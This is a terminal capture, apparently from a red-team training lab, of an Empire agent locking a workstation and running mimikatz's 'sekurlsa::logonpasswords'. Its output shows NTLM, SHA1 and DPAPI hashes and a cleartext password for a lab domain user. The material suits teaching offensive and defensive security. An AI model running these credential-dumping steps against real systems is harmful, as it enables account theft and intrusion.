 (Empire: MA29HWUE) > shell rundll32.exe user32.dll,LockWorkStation
(Empire: MA29HWUE) > mimikatz
Job started: DMFC6G
Hostname: neil.cyberspacekittens.local / S-1-5-21-1457346524-295408
.#####. mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.
'#####' > http://pingcastle.com / http://mysmartlogon.com
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 134178 (00000000:00020c22)
Session : Interactive from 1
User Name : neil.pawstrong
Domain : CYBERSPACEKITTE
Logon Server : CSK-DC
Logon Time : 2/24/2018 7:08:20 PM
SID : S-1-5-21-1457346524-2954082059-2816622194-1104
msv :
[00000003] Primary
* Username : neil.pawstrong
* Domain : CYBERSPACEKITTE
* NTLM : e5accc66937485a521e8ec10b5fbeb6a
* SHA1 : 62e26f3caf26ae2acaf4c2a71279acae16b27b9e
* DPAPI : 290e331d8f2a939a46bdfeb2fcf50a8b
tspkg :
wdigest :
* Username : neil.pawstrong
* Domain : CYBERSPACEKITTE
* Password : .wertSDFG.